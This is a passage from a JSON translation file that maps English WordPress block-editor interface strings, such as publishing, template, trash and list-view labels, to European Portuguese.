bloco."],"Edit the pattern to move, delete, or make further changes to this block.":["Edite o padr\u00e3o para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"The deleted block allows instance overrides. Removing it may result in content not displaying where this pattern is used. Are you sure you want to proceed?":["O bloco eliminado permite substitui\u00e7\u00f5es de inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?","Alguns dos blocos eliminados permitem substitui\u00e7\u00f5es de inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?"],"Change link: %s":["Alterar liga\u00e7\u00e3o: %s"],"Unschedule":["Anular o agendamento"],"Unpublish":["Cancelar publica\u00e7\u00e3o"],"Edit excerpt":["Editar excerto"],"Edit description":["Editar descri\u00e7\u00e3o"],"Add an excerpt\u2026":["Adicione um excerto\u2026"],"Add a description\u2026":["Adicione uma descri\u00e7\u00e3o\u2026"],"Write a description":["Escrever uma descri\u00e7\u00e3o"],"Write a description (optional)":["Escreva uma descri\u00e7\u00e3o (opcional)"],"Change discussion options":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Pings enabled":["Pings activados"],"Pings only":["Apenas pings"],"Comments only":["Apenas coment\u00e1rios"],"Learn more about pingbacks & trackbacks":["Saiba mais sobre pingbacks e trackbacks"],"https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/":["https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/"],"Comment status":["Estado do coment\u00e1rio"],"Existing comments remain visible.":["Os coment\u00e1rios existentes permanecem vis\u00edveis."],"Visitors cannot add new comments or replies.":["Os visitantes n\u00e3o podem adicionar novos coment\u00e1rios ou respostas."],"Closed":["Fechado"],"Visitors can add new comments and replies.":["Os visitantes podem adicionar novos coment\u00e1rios e respostas."],"Open":["Aberto"],"Change author: %s":["Alterar autor: %s"],"Show template":["Mostrar modelo"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %s<wbr \/>\/services<wbr \/>\/pricing.":["As p\u00e1ginas dependentes herdam caracter\u00edsticas das suas superiores, como a estrutura do URL. Por exemplo, se \"Pre\u00e7os\" for uma p\u00e1gina dependente de \"Servi\u00e7os\", o seu URL ser\u00e1 %s<wbr \/>\/servicos<wbr \/>\/precos."],"Change parent: %s":["Alterar superior: %s"],"Choose a parent page.":["Seleccione uma p\u00e1gina superior."],"Set the page order.":["Define a ordem da p\u00e1gina."],"Post Meta.":["Metadados do conte\u00fado."],"Items deleted.":["Itens eliminados."],"Items reset.":["Itens repostos."],"\"%s\" reset.":["\"%s\" reposto."],"Template reset.":["Modelo reposto."],"List View shortcuts":["Atalhos da vista de lista"],"pattern (singular)\u0004Not synced":["N\u00e3o sincronizado"],"<span>Published: <time>%s<\/time><\/span>":["<span>Publicado: <time>%s<\/time><\/span>"],"<span>Scheduled: <time>%s<\/time><\/span>":["<span>Agendado: <time>%s<\/time><\/span>"],"<span>Modified: <time>%s<\/time><\/span>":["<span>Modificado: <time>%s<\/time><\/span>"],"pattern (singular)\u0004Synced":["Sincronizado"],"Add non breaking space.":["Adicione espa\u00e7o sem quebra de linha."],"An error occurred while reverting the templates.":["Ocorreu um erro ao reverter os modelos."],"An error occurred while restoring the posts: %s":["Ocorreu um erro ao recuperar os conte\u00fados: %s"],"An error occurred while deleting the items.":["Ocorreu um erro ao eliminar os itens."],"An error occurred while restoring the post.":["Ocorreu um erro ao recuperar o conte\u00fado."],"An error occurred while restoring the posts.":["Ocorreu um erro ao recuperar os conte\u00fados."],"Reset template: %s":["Repor modelo: %s"],"An error occurred while reverting the items: %s":["Ocorreu um erro ao reverter os itens: %s"],"Manage block visibility":["Gerir visibilidade dos blocos"],"Adds a category with the most frequently used blocks in the inserter.":["Adiciona uma categoria com os blocos mais frequentemente utilizados no painel de inserir."],"Inserter":["Painel de inserir"],"Show text instead of icons on buttons across the interface.":["Mostre texto em vez de \u00edcones nos bot\u00f5es da interface."],"Optimize the editing experience for enhanced control.":["Optimize a experi\u00eancia de edi\u00e7\u00e3o para um maior controlo."],"Accessibility":["Acessibilidade"],"Access all block and document tools in a single place.":["Aceda a todas as ferramentas dos blocos e do documento num s\u00f3 lugar."],"Customize the editor interface to suit your needs.":["Personalize a interface do editor de acordo com as suas necessidades."],"Select what settings are shown in the document panel.":["Seleccione as defini\u00e7\u00f5es a disponibilizar no painel do documento."],"Allow right-click contextual menus":["Permitir menus contextuais do bot\u00e3o direito do rato"],"Allows contextual List View menus via right-click, overriding browser defaults.":["Permite menus contextuais na vista de lista atrav\u00e9s do bot\u00e3o direito do rato, substituindo as op\u00e7\u00f5es do navegador."],"Display the block hierarchy trail at the bottom of the editor.":["Mostra a hierarquia dos blocos na parte inferior do editor."],"Interface":["Interface"],"Are you sure you want to move %d item to the trash ?":["De certeza que quer mover %d item para o lixo?","De certeza que quer mover %d itens para o lixo?"],"Upload external images to the Media Library. Images from different domains may load slowly, display incorrectly, or be removed unexpectedly.":["Carregue imagens externas para a biblioteca multim\u00e9dia. As imagens de outros dom\u00ednios poder\u00e3o carregar mais lentamente, ser apresentadas incorrectamente ou ser removidas inesperadamente."],"Create new template":["Criar novo modelo"],"There is <strong>%d site change<\/strong> waiting to be saved.":["Existe <strong>%d altera\u00e7\u00e3o do site<\/strong> por guardar.","Existem <strong>%d altera\u00e7\u00f5es do site<\/strong> por guardar."],"The following has been modified.":["Este item foi modificado."],"Delete %d item?":["Eliminar %d item?","Eliminar %d itens?"],"action label\u0004Duplicate template part":["Duplicar parte de modelo"],"action label\u0004Duplicate pattern":["Duplicar padr\u00e3o"],"action label\u0004Duplicate":["Duplicar"],"Some errors occurred while restoring the posts: %s":["Ocorreram alguns erros ao recuperar os conte\u00fados: %s"],"\"%s\" has been restored.":["\"%s\" foi recuperado."],"%d posts have been restored.":["%d conte\u00fados foram recuperados."],"Some errors occurred while permanently deleting the items: %s":["Ocorreram alguns erros ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items: %s":["Ocorreu um erro ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items.":["Ocorreu um erro ao eliminar permanentemente os itens."],"An error occurred while permanently deleting the item.":["Ocorreu um erro ao eliminar permanentemente o item."],"The items were permanently deleted.":["Os itens foram eliminados permanentemente."],"\"%s\" permanently deleted.":["\"%s\" eliminado permanentemente."],"Permanently delete":["Eliminar permanentemente"],"Some errors occurred while moving the items to the trash: %s":["Ocorreram alguns erros ao mover os itens para o lixo: %s"],"An error occurred while moving the item to the trash: %s":["Ocorreu um erro ao mover o item para o lixo: %s"],"An error occurred while moving the items to the trash.":["Ocorreu um erro ao mover os itens para o lixo."],"Revisions (%s)":["Revis\u00f5es (%s)"],"Duplicate pattern":["Duplicar padr\u00e3o"],"Rename pattern":["Renomear padr\u00e3o"],"Edit template: %s":["Editar modelo: %s"],"Some errors occurred while deleting the items: %s":["Ocorreram alguns erros ao eliminar os itens: %s"],"An error occurred while deleting the items: %s":["Ocorreu um erro ao eliminar os itens: %s"],"template part\u0004\"%s\" deleted.":["\"%s\" eliminado."],"Pre-publish checks enabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o activadas."],"Pre-publish checks disabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o desactivadas."],"List View on.":["Vista de lista ligada."],"List View off.":["Vista de lista desligada."],"Close List View":["Fechar vista de lista"],"Enter Distraction free":["Entrar no modo sem distrac\u00e7\u00f5es"],"Exit Distraction free":["Sair do modo sem distrac\u00e7\u00f5es"],"header landmark area\u0004Header":["Cabe\u00e7alho"],"Deleting this block will stop your post or page content from displaying on this template. It is not recommended.":["Ao eliminar este bloco, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel.","Ao eliminar estes blocos, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel."],"An error occurred while reverting the template.":["Ocorreu um erro ao reverter o modelo."],"Export as JSON":["Exportar como JSON"],"Open code editor":["Abrir editor do c\u00f3digo"],"Use default template":["Usar modelo por omiss\u00e3o"],"Choose a template":["Escolha um modelo"],"An error occurred while reverting the template part.":["Ocorreu um erro ao reverter a parte de modelo."],"Preview in a new tab":["Pr\u00e9-visualizar num novo separador"],"Disable pre-publish checks":["Desactivar verifica\u00e7\u00f5es antes de publicar"],"Breadcrumbs visible.":["Breadcrumbs vis\u00edveis."],"Breadcrumbs hidden.":["Breadcrumbs escondidas."],"Show block breadcrumbs":["Mostrar breadcrumbs dos blocos"],"Hide block breadcrumbs":["Esconder breadcrumbs dos blocos"],"Editor preferences":["Prefer\u00eancias do editor"],"You can enable the visual editor in your profile settings.":["Pode activar o editor visual nas op\u00e7\u00f5es do seu perfil."],"Changes will apply to new posts only. Individual posts may override these settings.":["Estas op\u00e7\u00f5es podem ser sobrepostas em cada artigo. Estas altera\u00e7\u00f5es s\u00f3 ser\u00e3o aplicadas a novos artigos."],"Post overview\u0004Outline":["Estrutura"],"Post overview\u0004List View":["Vista de lista"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink"],"Sync status":["Estado de sincroniza\u00e7\u00e3o"],"External media":["Multim\u00e9dia externo"],"Select image block.":["Seleccione o bloco de imagem."],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt"],"Reset template part: %s":["Repor parte do modelo: %s"],"Document not found":["Documento n\u00e3o encontrado"],"Fallback content":["Conte\u00fado alternativo"],"Last edited %s.":["\u00daltima edi\u00e7\u00e3o %s."],"Change publish date":["Alterar data de publica\u00e7\u00e3o"],"An error occurred while updating the name":["Ocorreu um erro ao actualizar o nome"],"Publish automatically on a chosen date.":["Publique automaticamente numa data espec\u00edfica."],"Waiting for review before publishing.":["A aguardar revis\u00e3o antes de se publicar."],"Not ready to publish.":["N\u00e3o est\u00e1 pronto para publicar."],"An error occurred while moving the item to the trash.":["Ocorreu um erro ao mover o item para o lixo."],"\"%s\" moved to the trash.":["\"%s\" movido para o lixo."],"Parent":["Superior"],"An error occurred while updating the order":["Ocorreu um erro ao actualizar a ordem"],"No title":["Sem t\u00edtulo"],"This pattern cannot be edited.":["N\u00e3o \u00e9 poss\u00edvel editar este padr\u00e3o."],"Set the default number of posts to display on blog pages, including categories and tags. Some templates may override this setting.":["Defina o n\u00famero por omiss\u00e3o de artigos a serem mostrados nas p\u00e1ginas do blog, incluindo categorias e etiquetas. Alguns modelos podem sobrepor-se a esta defini\u00e7\u00e3o."],"Posts per page":["Artigos por p\u00e1gina"],"Set the Posts Page title. Appears in search results, and when the page is shared on social media.":["Defina o t\u00edtulo das p\u00e1ginas de artigos. Aparece nos resultados da pesquisa e quando a p\u00e1gina \u00e9 partilhada nas redes sociais."],"Are you sure you want to delete this comment?":["De certeza que quer eliminar este coment\u00e1rio?"],"https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/":["https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/"],"Hide block tools":["Esconder ferramentas de bloco"],"Show block tools":["Mostrar ferramentas de bloco"],"caption\u0004<a %1$s>Work<\/a>\/ %2$s":["<a %1$s>Trabalho<\/a>\/ %2$s"],"Search Openverse":["Pesquisar no Openverse"],"Openverse":["Openverse"],"Search audio":["Pesquisar \u00e1udio"],"Search videos":["Pesquisar v\u00eddeos"],"Search images":["Pesquisar imagens"],"caption\u0004\"%1$s\"\/ %2$s":["\"%1$s\"\/ %2$s"],"caption\u0004<a %1$s>Work<\/a> by %2$s\/ %3$s":["<a %1$s>Trabalho<\/a> por %2$s\/ %3$s"],"caption\u0004\"%1$s\" by %2$s\/ %3$s":["\"%1$s\" por %2$s\/ %3$s"],"Navigate the structure of your document and address issues like empty or incorrect heading levels.":["Navegue pela estrutura do seu documento e resolva problemas como n\u00edveis de t\u00edtulos em falta ou incorrectos."],"Time to read:":["Tempo de leitura:"],"Words:":["Palavras:"],"Characters:":["Caracteres:"],"Distraction free mode deactivated.":["Foi desactivado o modo sem distrac\u00e7\u00f5es."],"Distraction free mode activated.":["Foi activado o modo sem distrac\u00e7\u00f5es."],"Write with calmness":["Escreva com calma"],"Document Overview":["Vista geral do documento"],"Distraction free":["Sem distrac\u00e7\u00f5es"],"Reduce visual distractions by hiding the toolbar and other elements to focus on writing.":["Reduza as distrac\u00e7\u00f5es visuais, escondendo a barra de ferramentas e outros elementos para se concentrar na escrita."],"Convert the current paragraph or heading to a heading of level 1 to 6.":["Converta o par\u00e1grafo ou t\u00edtulo actual para um t\u00edtulo de n\u00edvel 1 a 6."],"Convert the current heading to a paragraph.":["Converta o t\u00edtulo actual para um par\u00e1grafo."],"Sticky":["Fixo"],"Time to read":["Tempo de leitura"],"<span>%s<\/span> minute":["<span>%s<\/span> minuto","<span>%s<\/span> minutos"],"<span>< 1<\/span> minute":["<span>< 1<\/span> minuto"],"post schedule date format without year\u0004F j g:i\u00a0a":["F \\d\\e j \\\u00e0\\s G:i"],"Tomorrow at %s":["Amanh\u00e3 \u00e0s %s"],"post schedule time format\u0004g:i\u00a0a":["G:i"],"Today at %s":["Hoje \u00e0s %s"],"post schedule full date format\u0004F j, Y g:i\u00a0a":["F \\d\\e j \\d\\e Y \\\u00e0\\s G:i"],"Control how this post is viewed.":["Controla como este artigo \u00e9 visualizado."],"Only those with the password can view this post.":["S\u00f3 aqueles que possu\u00edrem a senha podem ver este artigo."],"Apply suggested format: %s":["Aplicar o formato sugerido: %s"],"Create template part":["Criar parte de modelo"],"View site":["Ver site"],"Default template":["Modelo por omiss\u00e3o"],"Edit template":["Editar modelo"],"Add template":["Adicionar modelo"],"Templates define the way content is displayed when viewing your site.":["Os modelos definem a forma como os conte\u00fados s\u00e3o mostrados, ao visualizar o site."],"Describe the template, e.g. \"Post with sidebar\". A custom template can be manually applied to any post or page.":["Descreva o modelo, e.g. \"Artigo com barra lateral\". Modelos personalizados podem ser aplicados a qualquer artigo ou p\u00e1gina."],"Change date: %s":["Altere a data: %s"],"Always open List View":["Abrir sempre com a vista de lista"],"Opens the List View panel by default.":["Abre o painel de vista de lista por omiss\u00e3o."],"Copy all blocks":["Copiar todos os blocos"],"Make the selected text inline code.":["Formatar o texto seleccionado como c\u00f3digo em linha."],"Strikethrough the selected text.":["Rasura o texto seleccionado."],"View options":["Ver op\u00e7\u00f5es"],"Categories provide a helpful way to group related posts together and to quickly tell readers what a post is about.":["As categorias agrupam artigos relacionados e servem tamb\u00e9m para informar rapidamente os leitores sobre o assunto de um artigo."],"Assign a category":["Atribuir uma categoria"],"If you take over, the other user will lose editing control to the post, but their changes will be saved.":["Se assumir o controlo, o outro utilizador perder\u00e1 o controlo de edi\u00e7\u00e3o do artigo, mas as suas altera\u00e7\u00f5es ser\u00e3o guardadas."],"<strong>%s<\/strong> is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["<strong>%s<\/strong> est\u00e1 neste momento a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"preview":["pr\u00e9\u2011visualizar"],"<strong>%s<\/strong> now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["<strong>%s<\/strong> assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Exit editor":["Sair do editor"],"These changes will affect your whole site.":["Estas altera\u00e7\u00f5es v\u00e3o afectar todo o seu site."],"View Preview":["Ver pr\u00e9-visualiza\u00e7\u00e3o"],"Draft saved.":["Rascunho guardado."],"Show button text labels":["Mostrar legendas de texto dos bot\u00f5es"],"The posts page template cannot be changed.":["N\u00e3o \u00e9 poss\u00edvel alterar o modelo da p\u00e1gina dos artigos."],"Insert a link to a post or page.":["Insira uma liga\u00e7\u00e3o para um artigo ou p\u00e1gina."],"Choose a pattern":["Escolha um padr\u00e3o"],"Site updated.":["Site actualizado."],"Saving failed.":["Falhou ao guardar."],"This change will affect your whole site.":["Esta altera\u00e7\u00e3o vai afectar todo o seu site."],"An error occurred while reverting the template parts.":["Ocorreu um erro ao reverter as partes de modelo."],"Rename":["Renomear"],"An error occurred while setting the homepage.":["Ocorreu um erro ao definir a p\u00e1gina inicial."],"An error occurred while creating the template part.":["Ocorreu um erro ao criar a parte de modelo."],"You attempted to edit an item that doesn't exist. Perhaps it was deleted?":["Tentou editar um item que n\u00e3o existe. Talvez tenha sido eliminado?"],"Show or hide the Block settings panel":["Mostra ou esconde o painel das op\u00e7\u00f5es do bloco"],"Use left and right arrow keys to resize the canvas.":["Use as teclas de seta para a esquerda e para a direita para redimensionar o ecr\u00e3."],"Drag to resize":["Arraste para redimensionar"],"Template part created.":["Parte de modelo criada."],"Template revert failed. Please reload.":["Falhou ao reverter modelo. Por favor recarregue a p\u00e1gina."],"The editor has encountered an unexpected error. Please reload.":["O editor encontrou um erro inesperado. Por favor recarregue a p\u00e1gina."],"This template is not revertable.":["Este modelo n\u00e3o \u00e9 revers\u00edvel."],"An error occurred while deleting the item.":["Ocorreu um erro ao eliminar o item."],"Disable blocks that you don't want to appear in the inserter. They can always be toggled back on later.":["Desactive os blocos que n\u00e3o quer que mostrar no painel de inserir. Pode sempre voltar a activ\u00e1-los mais tarde."],"Review settings, such as visibility and tags.":["Reveja as op\u00e7\u00f5es, como a visibilidade e as etiquetas."],"Publishing":["Publicar"],"Area":["\u00c1rea"],"Open List View":["Abrir vista de lista"],"Template Parts":["Partes de modelo"],"Featured Image":["Imagem de destaque"],"Select the items you want to save.":["Seleccione os itens que quer guardar."],"Saving\u2026":["A guardar\u2026"],"Create custom template":["Criar modelo personalizado"],"Custom Template":["Modelo personalizado"],"Template options":["Op\u00e7\u00f5es do modelo"],"Generic label for block inserter button\u0004Block Inserter":["Painel de inserir blocos"],"Custom template created. You're in template mode now.":["Modelo personalizado criado. Est\u00e1 agora no modo de modelo."],"Templates":["Modelos"],"Block Library":["Biblioteca de blocos"],"Editing template. Changes made here affect all posts and pages that use the template.":["Editar modelo. As altera\u00e7\u00f5es feitas aqui afectam todos os artigos e p\u00e1ginas que usam o modelo."],"Highlights the current block and fades other content.":["Destaca o bloco actual e desfoca os restantes conte\u00fados."],"Appearance":["Apresenta\u00e7\u00e3o"],"Show most used blocks":["Mostrar blocos mais usados"],"Preferences":["Prefer\u00eancias"],"Characters":["Caracteres"],"Design":["Design"],"Open save panel":["Abrir painel de guardar"],"Preview in new tab":["Pr\u00e9-visualizar num novo separador"],"Contain text cursor inside block":["Manter o cursor de texto dentro do bloco"],"Mobile":["Mobile"],"Tablet":["Tablet"],"Desktop":["Desktop"],"Save draft":["Guardar rascunho"],"Are you ready to save?":["Est\u00e1 pronto para guardar?"],"Template Part":["Parte de modelo"],"Password protected":["Protegido por senha"],"View post":["Ver artigo"],"Page attributes":["Atributos da p\u00e1gina"],"Keyboard shortcuts":["Atalhos de teclado"],"Editor footer":["Rodap\u00e9 do editor"],"Slug":["Slug"],"Pending review":["Pendente de revis\u00e3o"],"All content copied.":["Todo o conte\u00fado copiado."],"Display these keyboard shortcuts.":["Mostrar estes atalhos de teclado."],"Skip":["Saltar"],"Restore the backup":["Repor a c\u00f3pia de seguran\u00e7a"],"The backup of this post in your browser is different from the version below.":["A c\u00f3pia de seguran\u00e7a deste artigo no seu browser \u00e9 diferente da vers\u00e3o abaixo."],"Details":["Detalhes"],"Spotlight mode deactivated.":["Modo de foco desactivado."],"Spotlight mode activated.":["Modo de foco activado."],"Search Terms":["Pesquisar termos"],"The current image has no alternative text. The file name is: %s":["Esta imagem n\u00e3o tem texto alternativo. O nome do ficheiro \u00e9: %s"],"%s minute":["%s minuto","%s minutos"],"Top toolbar":["Barra de ferramentas superior"],"%s word":["%s palavra","%s palavras"],"To edit the featured image, you need permission to upload media.":["Para editar a imagem de destaque, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Start writing with text or HTML":["Comece a escrever com texto ou HTML"],"Type text or HTML":["Digite texto ou HTML"],"Scheduled":["Agendado"],"Create":["Criar"],"Code editor selected":["Editor de c\u00f3digo seleccionado"],"Visual editor selected":["Editor visual seleccionado"],"Exit code editor":["Sair do editor de c\u00f3digo"],"Editing code":["A editar c\u00f3digo"],"Editor settings":["Defini\u00e7\u00f5es do editor"],"Close Settings":["Fechar op\u00e7\u00f5es"],"Document settings":["Defini\u00e7\u00f5es do documento"],"Visibility":["Visibilidade"],"Status & visibility":["Estado e visibilidade"],"Pin to toolbar":["Fixar na barra de ferramentas"],"Unpin from toolbar":["Desafixar da barra de ferramentas"],"Close plugin":["Fechar plugin"],"Discussion":["Discuss\u00e3o"],"Enable pre-publish checks":["Activar verifica\u00e7\u00f5es antes de publicar"],"Open publish panel":["Abrir painel de publica\u00e7\u00e3o"],"Editor content":["Conte\u00fado do editor"],"Editor publish":["\u00c1rea de publica\u00e7\u00e3o do editor"],"Remove a link.":["Remove uma liga\u00e7\u00e3o."],"Convert the selected text into a link.":["Converte o texto seleccionado numa liga\u00e7\u00e3o."],"Underline the selected text.":["Sublinha o texto seleccionado."],"Make the selected text italic.":["Torna it\u00e1lico o texto seleccionado."],"Make the selected text bold.":["Torna negrito o texto seleccionado."],"Text formatting":["Formata\u00e7\u00e3o de texto"],"Forward-slash":["Barra para a direita"],"Change the block type after adding a new paragraph.":["Altera o tipo de bloco depois de adicionar um novo par\u00e1grafo."],"Block shortcuts":["Atalhos de blocos"],"Selection shortcuts":["Atalhos de selec\u00e7\u00e3o"],"Switch between visual editor and code editor.":["Alterna entre o editor visual e o editor de c\u00f3digo."],"Navigate to the previous part of the editor.":["Navega para a parte anterior do editor."],"Navigate to the next part of the editor.":["Navega para a parte seguinte do editor."],"Show or hide the Settings panel.":["Mostra ou esconde o painel das op\u00e7\u00f5es."],"Redo your last undo.":["Refaz o que anulou anteriormente."],"Undo your last changes.":["Anula as suas \u00faltimas altera\u00e7\u00f5es."],"Save your changes.":["Guarda as suas altera\u00e7\u00f5es."],"Global shortcuts":["Atalhos globais"],"Focus on one block at a time":["Foque-se num bloco de cada vez"],"Spotlight mode":["Modo de foco"],"Access all block and document tools in a single place":["Aceda a todas as ferramentas de blocos e documentos num \u00fanico local"],"noun\u0004View":["Visualiza\u00e7\u00e3o"],"Options":["Op\u00e7\u00f5es do editor"],"Editor":["Editor"],"Code editor":["Editor de c\u00f3digo"],"Visual editor":["Editor visual"],"Editor top bar":["Barra superior do editor"],"Document tools":["Ferramentas do documento"],"Trashing failed":["Falhou ao mover para o lixo"],"Updating failed.":["Falhou ao actualizar."],"Scheduling failed.":["Falhou ao agendar."],"Publishing failed.":["Falhou ao publicar."],"You have unsaved changes. If you proceed, they will be lost.":["Tem altera\u00e7\u00f5es por guardar. Se continuar, ser\u00e3o perdidas."],"Reset the template":["Repor o modelo"],"Keep it as is":["Manter como est\u00e1"],"The content of your post doesn\u2019t match the template assigned to your post type.":["O conte\u00fado n\u00e3o corresponde ao modelo atribu\u00eddo para o seu tipo de conte\u00fado."],"Resetting the template may result in loss of content, do you want to continue?":["Ao repor o modelo poder\u00e1 perder conte\u00fados, quer continuar?"],"Document Outline":["Estrutura do documento"],"Paragraphs":["Par\u00e1grafos"],"Headings":["T\u00edtulos"],"Document Statistics":["Estat\u00edsticas do documento"],"View the autosave":["Ver c\u00f3pia autom\u00e1tica"],"There is an autosave of this post that is more recent than the version below.":["Existe uma c\u00f3pia autom\u00e1tica deste artigo que \u00e9 mais recente do que a vers\u00e3o abaixo."],"Only visible to site admins and editors.":["Vis\u00edvel apenas para administradores e editores do site."],"Visible to everyone.":["Vis\u00edvel para todos."],"Use a secure password":["Usar uma senha segura"],"Create password":["Criar senha"],"Would you like to privately publish this post now?":["Gostaria de partilhar agora este conte\u00fado em privado?"],"Move to trash":["Mover para o lixo"],"Add title":["Adicionar t\u00edtulo"],"Terms":["Termos"],"Parent Term":["Termo superior"],"Add new term":["Adicionar novo termo"],"Add new category":["Adicionar nova categoria"],"term\u0004Remove %s":["Remover termo %s"],"term\u0004%s removed":["Termo %s removido"],"term\u0004%s added":["Termo %s adicionado"],"Term":["Termo"],"Tag":["Etiqueta"],"Add new Term":["Adicionar novo termo"],"Switch to draft":["Mudar para rascunho"],"Are you sure you want to unschedule this post?":["De certeza que quer cancelar o agendamento deste conte\u00fado?"],"Are you sure you want to unpublish this post?":["De certeza que quer cancelar a publica\u00e7\u00e3o deste conte\u00fado?"],"Immediately":["Imediatamente"],"Saving":["A guardar"],"Autosaving":["A guardar c\u00f3pia autom\u00e1tica"],"Publish:":["Publicar:"],"Visibility:":["Visibilidade:"],"Double-check your settings before publishing.":["Verifique as suas op\u00e7\u00f5es antes de publicar."],"Are you ready to publish?":["Est\u00e1 pronto para publicar?"],"Your work will be published at the specified date and time.":["O seu trabalho ser\u00e1 publicado no dia e hora especificados."],"Are you ready to schedule?":["Est\u00e1 pronto para agendar?"],"Are you ready to submit for review?":["Est\u00e1 pronto para submeter para revis\u00e3o?"],"Copied!":["Copiado!"],"%s address":["Endere\u00e7o de %s"],"What\u2019s next?":["E agora?"],"is now live.":["foi agora publicado."],"is now scheduled. It will go live on":["foi agora agendado. Ser\u00e1 publicado em"],"Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["As etiquetas ajudam os utilizadores e motores de pesquisa a navegar no seu site e a encontrar o seu conte\u00fado. Adicione algumas palavras-chave que descrevam o seu conte\u00fado."],"Add tags":["Adicionar etiquetas"],"Apply the \"%1$s\" format.":["Aplicar o formato \"%1$s\"."],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["O seu tema utiliza formatos de artigo para destacar diferentes tipos de conte\u00fados, como imagens ou v\u00eddeos. Aplique formatos de artigo para ver estes estilos especiais."],"Use a post format":["Utilizar um formato de artigo"],"Always show pre-publish checks.":["Mostrar sempre verifica\u00e7\u00f5es antes de publicar."],"Close panel":["Fechar painel"],"Submit for Review":["Submeter para revis\u00e3o"],"Publishing\u2026":["A publicar\u2026"],"imperative verb\u0004Preview":["Pr\u00e9-visualizar"],"Generating preview\u2026":["A gerar a pr\u00e9-visualiza\u00e7\u00e3o\u2026"],"Enable pingbacks & trackbacks":["Activar pingbacks e trackbacks"],"Permalink:":["Liga\u00e7\u00e3o permanente:"],"Another user is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["De momento est\u00e1 outro utilizador a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"Another user now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["Outro utilizador assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Avatar":["Avatar"],"This post is already being edited":["Este conte\u00fado j\u00e1 est\u00e1 a ser editado"],"Someone else has taken over this post":["Algu\u00e9m assumiu o controlo deste conte\u00fado"],"Post Format":["Formato de artigo"],"Chat":["Conversa"],"Standard":["Padr\u00e3o"],"Aside":["Aparte"],"Learn more about manual excerpts":["Saiba mais sobre excertos personalizados"],"Write an excerpt (optional)":["Escreva um excerto (opcional)"],"no title":["sem t\u00edtulo"],"Order":["Ordem"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"The editor has encountered an unexpected error.":["O editor encontrou um erro inesperado."],"(Multiple H1 headings are not recommended)":["(N\u00e3o \u00e9 recomendado utilizar m\u00faltiplos t\u00edtulos H1)"],"(Your theme may already use a H1 for the post title)":["(O seu tema poder\u00e1 j\u00e1 estar a usar um H1 no t\u00edtulo do conte\u00fado)"],"(Incorrect heading level)":["(n\u00edvel de t\u00edtulo incorrecto)"],"(Empty heading)":["(t\u00edtulo vazio)"],"Category":["Categoria"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"Blocks":["Blocos"],"Pending":["Pendente"],"Take over":["Assumir controlo"],"Go back":["Voltar"],"Gallery":["Galeria"],"Date":["Data"],"Current image: %s":["Imagem actual: %s"],"Homepage":["P\u00e1gina inicial"],"(Untitled)":["(Sem t\u00edtulo)"],"Site Icon":["\u00cdcone do site"],"Detach":["Separar"],"verb\u0004Trash":["Mover para o lixo"],"Back":["Voltar"],"Trash":["Lixo"],"Tools":["Ferramentas"],"Footer":["Rodap\u00e9"],"Replace":["Substituir"],"Block":["Bloco"],"Status":["Estado"],"Delete permanently":["Eliminar permanentemente"],"Video":["V\u00eddeo"],"Videos":["V\u00eddeos"],"Audio":["\u00c1udio"],"Saved":["Guardado"],"Remove":["Remover"],"Featured image":["Imagem de destaque"],"Template":["Modelo"],"Posts Page":["P\u00e1gina de artigos"],"Navigation":["Navega\u00e7\u00e3o"],"Link":["Liga\u00e7\u00e3o"],"Words":["Palavras"],"Learn more":["Saiba mais"],"Parent Category":["Categoria superior"],"Add a featured image":["Adicionar uma imagem de destaque"],"Image":["Imagem"],"You do not have permission to create Pages.":["N\u00e3o tem permiss\u00e3o para criar 